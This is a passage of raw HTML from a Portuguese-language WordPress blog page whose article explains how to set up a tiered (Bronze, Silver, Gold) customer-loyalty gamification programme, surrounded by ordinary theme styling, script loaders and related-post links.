.vc_general,.tt_button.modal-menu-item,.vc_grid-item-mini .blog-detailed-grid .vc_btn3-container a,.cta-btncontainer .tt_button,.pricing-table .tt_button,.pricing-table.active .tt_button {font-size: 16px;line-height: 17px;}#commentform #submit,.tt_button,.wpcf7 .wpcf7-submit,.content-area .vc_grid .vc_gitem-zone-c .vc_general,.tt_button.modal-menu-item,.vc_grid-item-mini .blog-detailed-grid .vc_btn3-container a {border-width: 1px !important;}#commentform #submit,.tt_button,.wpcf7 .wpcf7-submit,.content-area .vc_grid .vc_gitem-zone-c .vc_general,.tt_button.modal-menu-item {}@media (min-width:1270px) {#logo {}#logo .logo img {}}.rw-authorimg img,.blog-page-numbers li a,.fm-wrapper,.timeline-item .timeline-item-wrapper,.fm-wrapper .fm-list li a,.blog_widget .wp-block-search .wp-block-search__input,#posts-content .wp-block-search input[type="search"],.search .search-form .search-field,.blog_widget .search-form .search-field,.woocommerce .variations .select_option,.woocommerce .variations .select_option span,.woocommerce .variations.select_option img,#posts-content .wp-post-image,.kd-group-image img,.pricing-options-container .pricing-tooltip-content,.right-sidebar,.single-post .right-sidebar,.kd-title-label .kd-title-label-solid,.kd-title-label .kd-title-label-transparent,#single-page #comments input[type="text"],#single-page #comments input[type="email"],#single-page #comments input[type="url"],#single-page #comments textarea,#comments input[type="text"],#comments input[type="email"],#comments input[type="url"],#comments textarea,.wpb_wrapper #loginform .input,.features-tabs .tab-controls li {border-radius: 5px;}.vc_wp_search .search-field,.rw-authorimg img,.business-info-wrapper i,.add_to_cart_button,.fm-wrapper,.fm-wrapper .fm-list li a,.theme-sway .cn-button.bootstrap,#cookie-notice .cn-button:not(.cn-button-custom),.woocommerce .button,div.wpcf7 .wpcf7-form .ajax-loader,.shipping-calculator-form .button,.contact-map-container .business-info-wrapper.minimize,#customizer .sway-tooltip,.wpcf7 input[type="file"],.wpcf7 .wpcf7-text,.wpcf7 .wpcf7-number,.wpcf7-form textarea,.wpcf7 .wpcf7-email,.wpcf7 .wpcf7-select,.wpcf7 input[type="date"],.blog-header-form .wpcf7 .wpcf7-email,.section .wpcf7-not-valid-tip,.kd-side-panel .wpcf7-not-valid-tip,.kd-title-label .kd-title-label-solid,.kd-title-label .kd-title-label-transparent,div.wpforms-container-full .wpforms-form input[type=submit],div.wpforms-container-full .wpforms-form button[type=submit],div.wpforms-container-full .wpforms-form input[type=email],div.wpforms-container-full .wpforms-form input[type=number],div.wpforms-container-full .wpforms-form input[type=search],div.wpforms-container-full .wpforms-form input[type=text],div.wpforms-container-full .wpforms-form input[type=url],div.wpforms-container-full .wpforms-form select,div.wpforms-container-full .wpforms-form textarea,.wpforms-confirmation-container-full,div[submit-success] > .wpforms-confirmation-container-full:not(.wpforms-redirection-message),.bbp-login-form .bbp-username input,.bbp-login-form .bbp-email input,.bbp-login-form .bbp-password input,.blog_widget #bbp_search,#bbpress-forums #bbp-search-form #bbp_search,#user-submit,#bbp_search_submit,.bbp-submit-wrapper .button,.woocommerce div.product form.cart .variations select,#commentform #submit,#single-page #commentform #submit,.tt_button,.wpcf7 .wpcf7-submit,.tt_button.modal-menu-item,.vc_grid-item-mini .blog-detailed-grid .vc_btn3-container a,#single-page .bbp-login-form .user-submit,.content-area .vc_grid .vc_gitem-zone-c .vc_general,.back-to-top,.tags a:after,.tagcloud a:after,.kd-contact-form.inline-cf.white-input-bg,.wpb_wrapper #loginform .button,.owl-nav div.owl-next,.owl-nav div.owl-prev,#wrapper .wpcf7 form .wpcf7-response-output,.wpcf7 form .wpcf7-response-output,.team-member.design-classic .team-socials a:after,.team-member.design-classic .kd-team-contact .kd-team-email:before,.team-member.design-classic .kd-team-contact .kd-team-phone:before,#wrapper .tparrows:not(.hades):not(.ares):not(.hebe):not(.hermes):not(.hephaistos):not(.persephone):not(.erinyen):not(.zeus):not(.metis):not(.dione):not(.uranus),.kd-panel-phone,.kd-panel-email,.kd-panel-social-list .redux-social-media-list a:after {border-radius: 5px;}.inline-cf .wpcf7-form-control-wrap input,body #yith-quick-view-modal #yith-quick-view-content div.summary .qty,.woocommerce #wrapper .quantity .qty {border-bottom-left-radius: 5px;border-top-left-radius: 5px;}.woo-detailed-style .woo-entry-image,.woo-minimal-style .woo-entry-image,#posts-content .post iframe,.hotspot-item .hotspot-tooltip,.single-portfolio .related-posts .entry-image,.related-posts .post img,.related-content .portfolio img,#posts-content.blog-img-left-list .entry-image,.pricing-options-container .pricing-tooltip-content,#posts-content .wp-post-image,.timeline-item .timeline-item-wrapper,.fullwidth-image .tt-iconbox-customimg,.blog_widget .wp-post-image,.blog-subscribe-wrapper,.kd-price-block .pb-image-wrap img,.business-info-wrapper .toggle-map-info,.author-box-wrapper,.kd-icon-wrapper.icon-square,.with-shadow,#wrapper blockquote,.with-grey-shadow,.ib-icon-wrapper,.wpb_widgetised_column.wpb_content_element,.kd-process-steps.process-number-template li,.kd-photobox .photobox-img a,.key-tcards.single-tcard-elem,.author-box-wrapper .author-avatar img,#comments .comment img,#posts-content .entry-video,.sidebar-banner-widget,.search #posts-content .product,.search #posts-content .portfolio,.search #posts-content .page,.search #posts-content .post,.blog-subscribe-wrapper:before,.blog_widget .wp-block-search .wp-block-search__input,.search .search-form .search-field,.blog_widget .search-form .search-field,#posts-content.blog-img-left-list .post img,#posts-content.blog-detailed-grid .post img,#posts-content.blog-minimal-grid .post img,.video-modal-local,.right-sidebar,.single-post .right-sidebar,.kd-group-image img,.blog-page-numbers li a,#main-menu .navbar-nav .dropdown-menu a,.content-area .vc_gitem-animate-scaleRotateIn .vc_gitem-zone-b,.content-area .vc_gitem-animate-scaleRotateIn .vc_gitem-zone-a,.content-area .vc_gitem-animate-fadeIn .vc_gitem-zone-a,.vc_grid-item-mini .vc_gitem-zone,#main-menu .navbar-nav .menu-item-has-children .dropdown-menu,.content-area .vc_grid-item-mini .vc_gitem-zone.vc_gitem-zone-c,.kd-photobox,.kd-photobox .photobox-img img,.cb-container .cb-wrapper,.sliding_box_child,.key-icon-box,.key-icon-box .ib-wrapper,.row .vc_toggle,.team-member.design-classic,.team-member.design-classic .team-image img,.key-reviews,.video-container img,#posts-content.blog-detailed-grid .post,#posts-content.blog-detailed-grid .post img,#posts-content.blog-minimal-grid .post,#posts-content.blog-minimal-grid .post img,#posts-content .related-posts .post,.single-post #posts-content .related-posts img,.search .topbar-search .search-form .search-field,.topbar-search .search-form .search-field,.comment-list .comment-body,.vc_grid-item-mini .blog-detailed-grid img,.vc_grid-item-mini .blog-detailed-grid,.single-portfolio .related-content .portfolio,.single-portfolio .related-content .portfolio img,.features-tabs .tab-image-container img,.app-gallery .owl-carousel img,#wrapper .wpb_single_image .vc_single_image-wrapper.vc_box_shadow img,.mg-single-img img,.feature-sections-wrapper .owl-wrapper-outer,.single-format-gallery #posts-content .gallery .owl-wrapper-outer,#posts-content .entry-gallery .owl-wrapper-outer,.feature-sections-wrapper .featured-image img,.feature-sections-wrapper .entry-video,.kd-alertbox,#single-page blockquote,.topbar-search-container,.topbar-lang-switcher ul,.contact-map-container,.contact-map-container .business-info-wrapper,.photo-gallery-wrapper .owl-wrapper-outer .owl-item img,.single-post #posts-content .entry-image img,.single-post #posts-content .entry-video .background-video-image,.single-post #posts-content .entry-video .background-video-image img {border-radius: 5px;}.woo-detailed-style .woo-entry-wrapper,#posts-content.blog-detailed-grid .entry-wrapper,#wrapper .blog-detailed-grid .entry-wrapper,#posts-content.blog-minimal-grid .entry-wrapper,#wrapper .blog-minimal-grid .entry-wrapper,.single-portfolio .related-content .portfolio .entry-wrapper {border-bottom-left-radius: 5px;border-bottom-right-radius: 5px;}.testimonials.slider.with-image .tt-content .tt-content-inner .tt-image img {border-top-right-radius: 5px;border-bottom-right-radius: 5px;}.pricing-table,.kd-group-image img,.testimonials.slider.with-image .tt-content{border-radius: 10px;}@media (max-width: 960px) {.testimonials.slider.with-image .tt-container {border-bottom-left-radius: 5px;border-bottom-right-radius: 5px;}.testimonials.slider.with-image .tt-content .tt-content-inner .tt-image img {border-top-left-radius: 5px;border-top-right-radius: 5px;}.team-member.design-creative .team-content-hover {border-radius: 5px;}}@media (max-width: 960px) {.team-member.design-creative .team-content-hover:before,.ib-hover-2.key-icon-box .ib-wrapper {background-color: #377EF9;}.key-icon-box.ib-hover-1 .ib-wrapper {border-color: #377EF9;}body,.box,.cb-text-area p,body p ,.upper-footer .search-form .search-field,.upper-footer select,.footer_widget .wpml-ls-legacy-dropdown a,.footer_widget .wpml-ls-legacy-dropdown-click a {}.kd-text-rotator h1.kd-text-rotator-container,header.kd-section-title h1,.container header.kd-section-title h1,.container h1 {}.vc_row .container h2,.container .tab-text-container h2,header.kd-section-title h2,.container h2 {}.container h3,.container h3.vc_custom_heading {}.container h4,.container h4.vc_custom_heading {}.container h5,.container h5.vc_custom_heading {}.container h6,.container h6.vc_custom_heading {}#logo .logo img {width: 100px;}}.rebar-wrapper .rebar-element { background-color: #777AF2; }.rebar-wrapper { height: 5px; }#kd-blog-slider {margin-top: 164px;}rs-slide { border-radius: 5px!important; }
/*# sourceURL=kd-addon-style-inline-css */
</style>
<!-- <link rel='stylesheet' id='redux-field-social-profiles-frontend-css' href='https://comofidelizarclientes.com.br/wp-content/plugins/redux-framework-master/redux-core/inc/extensions/social_profiles/social_profiles/css/field_social_profiles_frontend.css?ver=4.3.17' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//comofidelizarclientes.com.br/wp-content/cache/wpfc-minified/r605ocn/hn4nh.css" media="all"/>
<script src='//comofidelizarclientes.com.br/wp-content/cache/wpfc-minified/g3dypat9/hn4tc.js' type="text/javascript"></script>
<!-- <script src="https://comofidelizarclientes.com.br/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script> -->
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/comofidelizarclientes.com.br","hash_tracking":"false","v4_id":"G-ZB2PSGQ735"};</script>
<script src='//comofidelizarclientes.com.br/wp-content/cache/wpfc-minified/6kniwf0m/hn4nh.js' type="text/javascript"></script>
<!-- <script src="https://comofidelizarclientes.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script src="https://comofidelizarclientes.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script src="https://comofidelizarclientes.com.br/wp-content/plugins/keydesign-addon/assets/js/owl.carousel.min.js?ver=6.9" id="kd_owlcarousel_script-js"></script> -->
<!-- <script src="https://comofidelizarclientes.com.br/wp-content/plugins/keydesign-addon/assets/js/kd_addon_script.js?ver=6.9" id="kd_addon_script-js"></script> -->
<script></script><link rel="https://api.w.org/" href="https://comofidelizarclientes.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://comofidelizarclientes.com.br/wp-json/wp/v2/posts/10131" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://comofidelizarclientes.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://comofidelizarclientes.com.br/?p=10131' />
<meta name="generator" content="Redux 4.3.18.1" />		<script>
document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
</script>
<style>
.no-js img.lazyload {
display: none;
}
figure.wp-block-image img.lazyloading {
min-width: 150px;
}
.lazyload,
.lazyloading {
--smush-placeholder-width: 100px;
--smush-placeholder-aspect-ratio: 1/1;
width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
}
.lazyload, .lazyloading {
opacity: 0;
}
.lazyloaded {
opacity: 1;
transition: opacity 400ms;
transition-delay: 0ms;
}
</style>
<!-- Schema & Structured Data For WP v1.54 - -->
<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","@id":"https:\/\/comofidelizarclientes.com.br\/como-criar-um-programa-de-gamificacao\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/comofidelizarclientes.com.br","name":"Como Fidelizar Clientes - Blog"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/comofidelizarclientes.com.br\/category\/dicas-fidelizacao\/","name":"Dicas de Fideliza\u00e7\u00e3o"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/comofidelizarclientes.com.br\/como-criar-um-programa-de-gamificacao\/","name":"Como criar um programa de Gamifica\u00e7\u00e3o - Como Fidelizar Clientes"}}]}]
</script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://comofidelizarclientes.com.br/wp-content/uploads/2024/10/cropped-icone_256-32x32.png" sizes="32x32" />
<link rel="icon" href="https://comofidelizarclientes.com.br/wp-content/uploads/2024/10/cropped-icone_256-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://comofidelizarclientes.com.br/wp-content/uploads/2024/10/cropped-icone_256-180x180.png" />
<meta name="msapplication-TileImage" content="https://comofidelizarclientes.com.br/wp-content/uploads/2024/10/cropped-icone_256-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>  </head>
<body class="wp-singular post-template-default single single-post postid-10131 single-format-chat wp-theme-sway  wpb-js-composer js-comp-ver-7.7.1 vc_responsive">
<nav class="navbar navbar-default navbar-fixed-top btn-hover-2 logo-left with-topbar-sticky nav-transparent-secondary-logo" >
<div class="menubar main-nav-right">
<div class="container">
<div id="logo">
<a class="logo" href="https://comofidelizarclientes.com.br" title="Como Fidelizar Clientes">COMO FIDELIZAR CLIENTES</a>
</div>
<div class="navbar-header page-scroll">
<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#main-menu">
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button>
<div class="mobile-cart">
</div>
</div>
<div id="main-menu" class="collapse navbar-collapse background-dropdown-effect">
<ul id="menu-menu-geral" class="nav navbar-nav"><li id="menu-item-4385" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4385"><a href="https://comofidelizarclientes.com.br/category/dicas-fidelizacao/">Dicas de Fidelização</a></li>
<li id="menu-item-4113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4113"><a href="https://comofidelizarclientes.com.br/category/dicas-gestao/">Dicas de Gestão</a></li>
<li id="menu-item-4116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4116"><a href="https://comofidelizarclientes.com.br/category/dicas-marketing/">Dicas de Marketing</a></li>
<li id="menu-item-4115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4115"><a href="https://comofidelizarclientes.com.br/category/cases-sucesso/">Cases de Sucesso</a></li>
</ul>          </div>
<div class="main-nav-extra-content">
<div class="search-cart-wrapper">
</div>
</div>
</div>
</div>
</nav>
<div id="wrapper" class=" no-mobile-animation btn-hover-2 single-post-layout-one">
<header class="entry-header blog-header  ">
<div class="row blog-page-heading blog-title-center">
<div class="container">
<div class="breadcrumbs" typeof="BreadcrumbList" vocab="https://schema.org/">
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Como Fidelizar Clientes." href="https://comofidelizarclientes.com.br" class="home" ><span property="name">Como Fidelizar Clientes</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Dicas de Fidelização Categoria archives." href="https://comofidelizarclientes.com.br/category/dicas-fidelizacao/" class="taxonomy category" ><span property="name">Dicas de Fidelização</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Como criar um programa de Gamificação</span><meta property="url" content="https://comofidelizarclientes.com.br/como-criar-um-programa-de-gamificacao/"><meta property="position" content="3"></span>            </div>
</div>
</div>
</header>
<div id="posts-content" class="blog-single ">
<div class="blog-single-header-wrapper">
<div class="container blog-single-title-meta-wrapper">
<div class="col-xs-12 col-sm-12 col-md-8 col-lg-8 layout-one-title">
<h1 class="blog-single-title">Como criar um programa de Gamificação</h1>
<div class="entry-meta">
<span class="published">
<span class="far fa-clock"></span>
7 de fevereiro, 2024     </span>
</div>
</div>
</div>
</div>
<div class="container single-post-content">
<div class="row">
<div class="col-xs-12 col-sm-12 col-md-8 col-lg-8 BlogFullWidth">
<div class="entry-image">
<img width="1030" height="635" src="https://comofidelizarclientes.com.br/wp-content/uploads/2024/02/conceito-da-estrategia-empresarial-na-opiniao-lateral-da-parede-cinzenta-e-branca-homem-colocando-os-dedos-na-escada-1030x635.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://comofidelizarclientes.com.br/wp-content/uploads/2024/02/conceito-da-estrategia-empresarial-na-opiniao-lateral-da-parede-cinzenta-e-branca-homem-colocando-os-dedos-na-escada-1030x635.jpg 1030w, https://comofidelizarclientes.com.br/wp-content/uploads/2024/02/conceito-da-estrategia-empresarial-na-opiniao-lateral-da-parede-cinzenta-e-branca-homem-colocando-os-dedos-na-escada-300x185.jpg 300w, https://comofidelizarclientes.com.br/wp-content/uploads/2024/02/conceito-da-estrategia-empresarial-na-opiniao-lateral-da-parede-cinzenta-e-branca-homem-colocando-os-dedos-na-escada-768x473.jpg 768w, https://comofidelizarclientes.com.br/wp-content/uploads/2024/02/conceito-da-estrategia-empresarial-na-opiniao-lateral-da-parede-cinzenta-e-branca-homem-colocando-os-dedos-na-escada-1536x946.jpg 1536w, https://comofidelizarclientes.com.br/wp-content/uploads/2024/02/conceito-da-estrategia-empresarial-na-opiniao-lateral-da-parede-cinzenta-e-branca-homem-colocando-os-dedos-na-escada.jpg 1800w" sizes="(max-width: 1030px) 100vw, 1030px" />  </div>
<div id="post-10131" class="post-10131 post type-post status-publish format-chat has-post-thumbnail hentry category-dicas-fidelizacao tag-compra-recorrente tag-estrategia tag-fidelizacao tag-fidelizar tag-vendas post_format-post-format-chat">
<div class="blog-single-content">
<div class="blog-content">
<p>A gamificação é uma abordagem inovadora que tem sido amplamente adotada por empresas de diversos setores como uma maneira de engajar os clientes e promover comportamentos desejados em programas de fidelidade. Uma das formas mais eficazes de implementar a gamificação é através da classificação dos participantes em diferentes níveis, como Bronze, Prata e Ouro, cada um com benefícios exclusivos. Neste artigo, exploraremos como essa abordagem funciona e como você pode implementá-la com sucesso em seu programa de fidelidade.</p>
<h3>Definindo as Classificações de Participantes</h3>
<p>O primeiro passo para implementar a gamificação com classificação de participantes é definir as diferentes categorias de engajamento. Normalmente, são escolhidos até três níveis de classificação, como Bronze, Prata e Ouro, que representam os diferentes graus de lealdade e envolvimento dos clientes com a marca.</p>
<h3>Bonificação Individual para Cada Classe</h3>
<p>Uma vez que as classificações estejam estabelecidas, é importante atribuir recompensas exclusivas a cada classe de participante. Por exemplo:</p>
<ul>
<li><strong>Bronze</strong>: 5% de desconto em todas as compras.</li>
<li><strong>Prata</strong>: 10% de desconto em todas as compras e acesso a ofertas exclusivas.</li>
<li><strong>Ouro</strong>: 15% de desconto em todas as compras, acesso a ofertas exclusivas e frete grátis.</li>
</ul>
<p>Essas recompensas são fundamentais para motivar os clientes a alcançarem o próximo nível de engajamento.</p>
<h3>Cupons Exclusivos em cada Classe</h3>
<p>Além das bonificações fixas, é importante criar cupons exclusivos para cada classe de participante. Esses cupons podem oferecer descontos adicionais, brindes ou benefícios especiais, servindo como incentivo adicional para os clientes continuarem engajados e alcançarem novos níveis.</p>
<h3>Adicionando Metas para Subir ou Cair de Classe</h3>
<p>Estabelecer metas claras e alcançáveis é essencial para o sucesso da gamificação. Defina critérios para que os participantes subam de classe, como acumular um determinado número de pontos de fidelidade ou realizar um certo número de compras dentro de um período específico. Da mesma forma, é importante estabelecer critérios para que os participantes caiam de classe caso não mantenham o engajamento desejado.</p>
<h3>Comunicando as Classificações e Benefícios</h3>
<p>A comunicação eficaz é fundamental para garantir o sucesso do programa de gamificação. Certifique-se de comunicar claramente as classificações de participantes e os benefícios associados a cada classe. Isso pode ser feito por meio de e-mails, notificações no aplicativo, ou em materiais de marketing, garantindo que os clientes estejam cientes das oportunidades disponíveis para eles.</p>
<h3>Monitorando e Avaliando o Desempenho</h3>
<p>Por fim, é essencial monitorar e avaliar o desempenho do programa de gamificação. Acompanhe o engajamento dos participantes em cada classe, avalie a eficácia das recompensas oferecidas e analise o impacto nas vendas e na lealdade do cliente. Com base nessas análises, faça ajustes conforme necessário para otimizar o programa ao longo do tempo e garantir que ele continue a ser relevante e eficaz.</p>
<p>&nbsp;</p>
<p>Crie o programa de Gamificação do seu negócio<a href="https://smartbis.com/landing-page" rel="nofollow noopener" target="_blank"> aqui</a>.</p>
</div>
<div class="meta-content">
<div class="tags"><a href="https://comofidelizarclientes.com.br/tag/compra-recorrente/" rel="tag">compra recorrente</a> <a href="https://comofidelizarclientes.com.br/tag/estrategia/" rel="tag">estrategia</a> <a href="https://comofidelizarclientes.com.br/tag/fidelizacao/" rel="tag">fidelização</a> <a href="https://comofidelizarclientes.com.br/tag/fidelizar/" rel="tag">fidelizar</a> <a href="https://comofidelizarclientes.com.br/tag/vendas/" rel="tag">vendas</a></div><div class="blog-social-sharing"></div>		</div>
<section class="page-content comments-content">
</section>
</div>
</div>
</div>
</div>
</div>
<section class="related-posts">
<div class="container">
<div class="related-title">
<h3>Artigos Relacionados</h3>
</div>
<div class="related-content owlslider-related-posts">
<article id="post-10586" class="post-10586 post type-post status-publish format-chat has-post-thumbnail hentry category-dicas-gestao tag-compra-recorrente tag-estrategia tag-fidelizacao tag-fidelizar tag-programa post_format-post-format-chat" >
<div class="entry-image">
<a href="https://comofidelizarclientes.com.br/como-criar-um-programa-de-niveis-eficiente/" title="Como criar um Programa de Níveis eficiente"><img width="400" height="250" data-src="https://comofidelizarclientes.com.br/wp-content/uploads/2026/01/2148780590-400x250.jpg" class="attachment-keydesign-grid-image size-keydesign-grid-image wp-post-image lazyload" alt="Programa de níveis na Smartbis sistema de fidelização" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 400px; --smush-placeholder-aspect-ratio: 400/250;" /></a>
</div>
<div class="entry-categories">
<ul class="post-categories">
<li><a href="https://comofidelizarclientes.com.br/category/dicas-gestao/" rel="category tag">Dicas de Gestão</a></li></ul>		</div>
<div class="entry-wrapper ">
<h5 class="blog-single-title"><a href="https://comofidelizarclientes.com.br/como-criar-um-programa-de-niveis-eficiente/" title="Como criar um Programa de Níveis eficiente">Como criar um Programa de Níveis eficiente</a></h5>
<div class="entry-content">
<a class="tt_button tt_primary_button btn_primary_color hover_solid_secondary post_button" href="https://comofidelizarclientes.com.br/como-criar-um-programa-de-niveis-eficiente/"><span class="prim_text">Saiba Mais</span><span class="fa fa-chevron-right iconita"></span></a>
</div>
</div>
</article>
<article id="post-10582" class="post-10582 post type-post status-publish format-chat has-post-thumbnail hentry category-dicas-gestao tag-compra-recorrente tag-empreender tag-estrategia tag-fidelizacao tag-fidelizar tag-marketing post_format-post-format-chat" >
<div class="entry-image">
<a href="https://comofidelizarclientes.com.br/quais-programas-de-fidelizacao-tem-mais-sucesso/" title="Quais Programas de Fidelização Têm Mais Sucesso"><img width="400" height="250" data-src="https://comofidelizarclientes.com.br/wp-content/uploads/2026/01/2148991661-400x250.jpg" class="attachment-keydesign-grid-image size-keydesign-grid-image wp-post-image lazyload" alt="os melhores programas de fidelização de clientes" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 400px; --smush-placeholder-aspect-ratio: 400/250;" /></a>
</div>
<div class="entry-categories">
<ul class="post-categories">
<li><a href="https://comofidelizarclientes.com.br/category/dicas-gestao/" rel="category tag">Dicas de Gestão</a></li></ul>		</div>
<div class="entry-wrapper ">
<h5 class="blog-single-title"><a href="https://comofidelizarclientes.com.br/quais-programas-de-fidelizacao-tem-mais-sucesso/" title="Quais Programas de Fidelização Têm Mais Sucesso">Quais Programas de Fidelização Têm Mais Sucesso</a></h5>
<div class="entry-content">
<a class="tt_button tt_primary_button btn_primary_color hover_solid_secondary post_button" href="https://comofidelizarclientes.com.br/quais-programas-de-fidelizacao-tem-mais-sucesso/"><span class="prim_text">Saiba Mais</span><span class="fa fa-chevron-right iconita"></span></a>
</div>
</div>
</article>
<article id="post-10578" class="post-10578 post type-post status-publish format-chat has-post-thumbnail hentry category-dicas-fidelizacao tag-estrategia tag-fidelizacao tag-fidelizar tag-marketing tag-vendas post_format-post-format-chat" >
<div class="entry-image">
<a href="https://comofidelizarclientes.com.br/microacoes-diarias-que-aumentam-engajamento-do-cliente/" title="Microações diárias que aumentam engajamento do cliente"><img width="400" height="250" data-src="https://comofidelizarclientes.com.br/wp-content/uploads/2025/12/2147961060-400x250.jpg" class="attachment-keydesign-grid-image size-keydesign-grid-image wp-post-image lazyload" alt="Microações de fidelizaçao de clientes" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 400px; --smush-placeholder-aspect-ratio: 400/250;" /></a>
</div>
<div class="entry-categories">
<ul class="post-categories">
<li><a href="https://comofidelizarclientes.com.br/category/dicas-fidelizacao/" rel="category tag">Dicas de Fidelização</a></li></ul>		</div>
<div class="entry-wrapper ">
<h5 class="blog-single-title"><a href="https://comofidelizarclientes.com.br/microacoes-diarias-que-aumentam-engajamento-do-cliente/" title="Microações diárias que aumentam engajamento do cliente">Microações diárias que aumentam engajamento do cliente</a></h5>
<div class="entry-content">
<a class="tt_button tt_primary_button btn_primary_color hover_solid_secondary post_button" href="https://comofidelizarclientes.com.br/microacoes-diarias-que-aumentam-engajamento-do-cliente/"><span class="prim_text">Saiba Mais</span><span class="fa fa-chevron-right iconita"></span></a>
</div>
</div>
</article>
<article id="post-10567" class="post-10567 post type-post status-publish format-chat has-post-thumbnail hentry category-dicas-fidelizacao tag-cliente tag-compra-recorrente tag-estrategia tag-fidelizacao tag-vendas post_format-post-format-chat" >
<div class="entry-image">
<a href="https://comofidelizarclientes.com.br/as-estrategias-de-retencao-de-clientes-mais-modernas/" title="As estratégias de retenção de clientes mais modernas"><img width="400" height="250" data-src="https://comofidelizarclientes.com.br/wp-content/uploads/2025/12/2150952390-400x250.jpg" class="attachment-keydesign-grid-image size-keydesign-grid-image wp-post-image lazyload" alt="compra recorrente, retenção de clientes com sistema de fidelização" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 400px; --smush-placeholder-aspect-ratio: 400/250;" /></a>
</div>
<div class="entry-categories">
<ul class="post-categories">
<li><a href="https://comofidelizarclientes.com.br/category/dicas-fidelizacao/" rel="category tag">Dicas de Fidelização</a></li></ul>		</div>
<div class="entry-wrapper ">
<h5 class="blog-single-title"><a href="https://comofidelizarclientes.com.br/as-estrategias-de-retencao-de-clientes-mais-modernas/" title="As estratégias de retenção de clientes mais modernas">As estratégias de retenção de clientes mais modernas</a></h5>
<div class="entry-content">
<a class="tt_button tt_primary_button btn_primary_color hover_solid_secondary post_button" href="https://comofidelizarclientes.com.br/as-estrategias-de-retencao-de-clientes-mais-modernas/"><span class="prim_text">Saiba Mais</span><span class="fa fa-chevron-right iconita"></span></a>
</div>
</div>
</article>
<article id="post-10559" class="post-10559 post type-post status-publish format-chat has-post-thumbnail hentry category-dicas-fidelizacao tag-compra-recorrente tag-confianca tag-estrategia tag-seguranca tag-vendas post_format-post-format-chat" >
<div class="entry-image">
<a href="https://comofidelizarclientes.com.br/o-que-dizer-quando-o-cliente-diz-ta-caro-e-manter-a-venda/" title="O que dizer quando o cliente diz “tá caro” e manter a venda"><img width="400" height="250" data-src="https://comofidelizarclientes.com.br/wp-content/uploads/2025/11/2159-400x250.jpg" class="attachment-keydesign-grid-image size-keydesign-grid-image wp-post-image lazyload" alt="quando o cliente reclama que está caro, fidelização de clientes" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 400px; --smush-placeholder-aspect-ratio: 400/250;" /></a>
</div>
<div class="entry-categories">
<ul class="post-categories">
<li><a href="https://comofidelizarclientes.com.br/category/dicas-fidelizacao/" rel="category tag">Dicas de Fidelização</a></li></ul>		</div>
<div class="entry-wrapper ">
<h5 class="blog-single-title"><a href="https://comofidelizarclientes.com.br/o-que-dizer-quando-o-cliente-diz-ta-caro-e-manter-a-venda/" title="O que dizer quando o cliente diz “tá caro” e manter a venda">O que dizer quando o cliente diz “tá caro” e manter a venda</a></h5>
<div class="entry-content">
<a class="tt_button tt_primary_button btn_primary_color hover_solid_secondary post_button" href="https://comofidelizarclientes.com.br/o-que-dizer-quando-o-cliente-diz-ta-caro-e-manter-a-venda/"><span class="prim_text">Saiba Mais</span><span class="fa fa-chevron-right iconita"></span></a>
</div>
</div>
</article>
</div>
</div>
</section>
</div>

</div>
<footer id="footer" class="fixed underline-effect">
<div class="upper-footer" style="">
<div class="container">
<div class="footer-bar ">
<div class="footer-nav-menu">
<ul id="menu-menu-geral-1" class="navbar-footer"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4385"><a href="https://comofidelizarclientes.com.br/category/dicas-fidelizacao/">Dicas de Fidelização</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4113"><a href="https://comofidelizarclientes.com.br/category/dicas-gestao/">Dicas de Gestão</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4116"><a href="https://comofidelizarclientes.com.br/category/dicas-marketing/">Dicas de Marketing</a></li>
